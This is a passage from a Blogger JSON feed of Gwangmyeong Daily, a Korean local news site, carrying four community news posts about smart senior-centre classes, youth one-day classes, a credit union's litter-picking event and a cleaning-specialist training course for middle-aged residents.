치매예방교실, 건강체조교실, 디지털교실 등 어르신 맞춤형 프로그램을 스마트 경로당을 활용해 운영한다.\u003C\/p\u003E\u003Cp\u003E이번 사업은 광명시가 지난 1월 전국 최초로 관내 모든 경로당 112개소에 원격화상시스템과 오락·교육·운동 기기를 설치해 하나의 네트워크로 연결한 스마트 경로당 인프라를 활용하는 것이다. 그간 노래경연대회나 교육 등 일회성 행사에 활용되던 시스템을 정기 프로그램에 본격 도입하는 것은 처음이다.\u003C\/p\u003E\u003Cp\u003E강사가 광명노인회관 4층 스튜디오에서 강의를 진행하면 실시간으로 각 경로당에 화면이 송출돼 어르신들은 집 가까이서 다양한 프로그램에 참여할 수 있다. 각 프로그램은 경로당 112개소를 두 개 반으로 나눠 진행하며, 강의당 50분씩 진행된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E올해 운영 예정인 프로그램 중 노래교실은 어르신들이 좋아하는 신나는 곡과 최신곡을 간단한 율동과 함께 즐길 수 있도록 운영된다. 폐활량과 기억력 증진 등 건강까지 챙길 수 있도록 구성될 예정이다.\u003C\/p\u003E\u003Cp\u003E어르신 건강을 위한 교육도 운영된다. 치매예방교실은 인지운동과 기억력 훈련으로 두뇌를 자극해 어르신들의 뇌 기능 향상을 돕는다. 또한 건강체조교실은 웃음 요법과 신체활동을 결합해 스트레스 해소와 혈액순환 개선, 면역력 증진 등 신체·정서적 건강이 향상될 수 있도록 한다.\u003C\/p\u003E\u003Cp\u003E노래 반주에 맞춰 두뇌 건강 체조를 할 수 있는 ‘스마트 건강 댄스 기기’, 둘레길 화면과 연동해 실제 걷는 듯한 느낌을 주는 ‘스마트 근력 운동 기기’ 등 스마트 경로당에 설치된 건강기기들도 건강 교육에 도움을 줄 것으로 기대된다.\u003C\/p\u003E\u003Cp\u003E어르신들의 스마트한 활동을 도와줄 디지털 교실도 열린다. 스마트폰 활용법, 보이스피싱 예방법 등 실생활 중심 디지털 문해교육으로 어르신들의 디지털 정보 격차 해소도 돕는다.\u003C\/p\u003E\u003Cp\u003E원활한 프로그램 운영을 위해 시스템 조작 기술지원 인력을 배치하고, 전문 콜센터도 운영해 기기 조작에 어려움을 겪지 않도록 지원할 예정이다.\u003C\/p\u003E\u003Cp\u003E자세한 교육 일정 등은 대한노인회 광명시지회(02-894-7770)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “어르신들의 디지털 접근성을 높이고, 보다 편리하고 안전한 환경에서 다양한 여가생활을 누릴 수 있도록 스마트 경로당 운영을 강화해 나가겠다”며 “앞으로도 어르신들이 더욱 풍성하고 활기찬 삶을 누릴 수 있도록 지원을 아끼지 않겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 스마트 경로당을 활용해 대한노인회 광명시지회에서 개최하는 행사나 회의를 화상 송출해 어르신들의 문화 접근성과 사회활동 참여도 높일 방침이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/7428361063950139199\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html","title":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-1051250918074917899"},"published":{"$t":"2025-05-07T19:21:00.001+09:00"},"updated":{"$t":"2025-05-07T19:21:05.066+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s6551\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"4379\" data-original-width=\"6551\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 어버이날 플라워클래스, 주짓수 등 청년 맞춤형 문화 프로그램 5종\u003Cbr \/\u003E- 청년동 누리집에서 무료 신청 가능… 참여 청년들의 꾸준한 호응 이어져\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청년동이 청년들의 여가와 문화생활을 위한 5월 ‘원데이클래스’를 운영한다.\u003C\/p\u003E\u003Cp\u003E청년동 ‘원데이클래스’는 하루 동안 다양한 주제로 청년들에게 여가 활동과 문화 향유의 기회를 제공하는 프로그램이다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E지난해 총 44회 운영해 487명의 청년이 참여했으며, 청년 수요와 최근 관심사를 반영한 콘텐츠로 꾸준히 호응을 얻고 있다.\u003C\/p\u003E\u003Cp\u003E5월에는 5개의 클래스를 운영한다. 8일에는 어버이날을 맞아 꽃을 활용한 ‘카네이션 클래스’를 진행하며, 10일에는 물레를 활용해 도자기를 만드는 ‘도예 클래스’가 열린다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E22일에는 전각도로 돌에 이름을 새겨보는 ‘전통인장 클래스’가 저녁 7시부터 9시까지 진행되며, 5월 7일부터 15일까지 신청 가능하다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24일에는 나만의 향을 조합해 인센스 스틱을 만들어보는 ‘인센스 스틱 클래스’가 오후 1시부터 3시까지 열리고, 5월 9일부터 19일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E31일에는 자기방어 기술을 배워보는 ‘주짓수 클래스’가 오후 2시부터 4시까지 운영되며, 5월 16일부터 26일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E모든 프로그램은 무료이며, 참여를 원하는 시민은 광명시 청년동 누리집(\u003Ca href=\"http:\/\/gmyouthzone.org\"\u003Egmyouthzone.org\u003C\/a\u003E)에서 신청하면 된다.\u003C\/p\u003E\u003Cp\u003E각 프로그램 일정과 자세한 내용은 청년동 누리집을 참고하거나, 전화(02-2066-8134)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E김경희 사회적경제과장은 “원데이클래스가 청년들에게 일상의 활력을 더해주길 기대한다”며 “앞으로도 청년들이 원하는 다채로운 콘텐츠를 지속적으로 발굴해 나가겠다”고 말했다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/1051250918074917899\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html","title":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-4519466862843210956"},"published":{"$t":"2025-05-03T13:33:00.002+09:00"},"updated":{"$t":"2025-05-03T13:33:45.149+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s1440\/KakaoTalk_20250502_103756666_01.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1081\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s600\/KakaoTalk_20250502_103756666_01.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 한상구 이사장 포함 20여 명, 도심 환경 정화에 앞장\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명동부새마을금고가 ESG(환경·사회·지배구조) 경영 실천에 앞장서며 지역사회와 함께하는 의미 있는 활동을 펼쳤다.\u003C\/p\u003E\u003Cp\u003E한상구 이사장을 비롯한 ESG그린단 20여 명은 이날 광명시 하안동에서 철산역 상업지구에 이르는 구간에서 ‘줍킹(줍다+워킹)’ 봉사활동을 실시했다. 참여자들은 도보로 이동하며 도심 곳곳에 버려진 쓰레기를 직접 수거, 환경 보호와 사회적 책임이라는 ESG 핵심 가치를 실천했다.\u003C\/p\u003E\u003Cp\u003E줍킹 활동은 일회용품, 폐비닐, 담배꽁초 등 다양한 쓰레기를 수거하며 도시 미관 개선에도 기여했다. 이로써 광명동부새마을금고는 단순한 금융 서비스를 넘어 지속 가능한 지역사회 구축을 위한 실질적 행동에 나섰다는 평가를 받고 있다.\u003C\/p\u003E\u003Ca href=\"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#more\"\u003E자세한 내용 보기 »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/4519466862843210956\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html","title":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s72-c\/KakaoTalk_20250502_103756666_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-2262595314496079990"},"published":{"$t":"2025-04-23T07:21:00.004+09:00"},"updated":{"$t":"2025-04-23T07:21:22.874+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시, 신중년 대상 ‘청소전문관리사 양성과정’ 교육생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s3508\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"3508\" data-original-width=\"2480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 신중년 재취업 기회 확대… 실무 중심 교육으로 자격증까지\u003Cbr \/\u003E- 청소전문관리사·정리수납관리사 2종 자격 취득 가능\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원)는 오는 30일까지 관내 50~64세 신중년을 대상으로 ‘2025년 신중년 맞춤형 전문인력 양성과정 청소전문관리사’ 교육생을 모집한다.\u003C\/p\u003E\u003Cp\u003E이번 과정은 신중년에게 거주 청소와 건물 위생관리 분야의 전문 직업 교육을 제공하고, 관련 분야 취·창업을 지원하는 데 목적이 있다.\u003C\/p\u003E\u003Cp\u003E교육은 5월 13일부터 23일까지 9일간 경기청소전문직업학원(광명시 범안로 998, 504호)에서 진행한다. 수료자는 ‘청소전문관리사 3급’과 ‘정리수납관리사 2급’ 자격증을 취득할 수 있다.\u003C\/p\u003E\u003Cp\u003E모집 인원은 총 16명이며, 광명시에 거주하는 50~64세(1960~75년생) 신중년을 우선 모집한다. 정원 미달 시 40~49세(1976~85년생)도 접수할 수 있다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E신청을 원하는 시민은 오는 30일 오후 6시까지 광명시 누리집(gm.go.kr) 고시공고란에서 신청서를 내려받아 작성한 후, 주민등록초본과 함께 일자리창출과(철산동 지하공영주차장 2층)를 방문해 접수하면 된다.\u003C\/p\u003E\u003Cp\u003E이경미 일자리창출과장은 “청소 분야는 진입장벽이 낮고 사회적 수요가 높은 만큼, 이번 교육이 신중년의 새로운 기회로 이어지기를 기대한다”며 “교육 이후에는 지역사회에 기여할 수 있는 사회공헌 연계 체계도 함께 마련하겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E자세한 사항은 일자리창출과(02-2680-6629)로 문의하면 안내받을 수 있다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/2262595314496079990\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/04\/article_0238922331.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/2262595314496079990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/2262595314496079990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/04\/article_0238922331.html","title":"광명시, 신중년 대상 ‘청소전문관리사 양성과정’ 교육생 모집"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCINUwsirR55MsMzrlzhBx_eTgL9JrNWvBjDwfuhw5sLR8csCYgV3_xHlg-chRLTFwut5_1QIS-X_7NONUF_51biVh_VlTchnLVssqnfTCxgtuTPyrF4VAcKqGDXqC9ukOuJAg_2WphQHhV4ubX4nNpF_hFhEb5Xzk0cmHLS0ngdQwJN-YaMLTjcNeV_I\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC4%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%83%E1%85%A2%E1%84%89%E1%85%A1%E1%86%BC%20%E2%80%98%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%89%E1%85%A9%E1%84%8C%E1%85%A5%E1%86%AB%E1%84%86%E1%85%AE%E1%86%AB%E1%84%80%E1%85%AA%E1%86%AB%E1%84%85%E1%85%B5%E1%84%89%E1%85%A1%20%E1%84%8B%E1%85%A3%E1%86%BC%E1%84%89%E1%85%A5%E1%86%BC%E1%84%80%E1%85%AA%E1%84%8C%E1%85%A5%E1%86%BC%E2%80%99%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});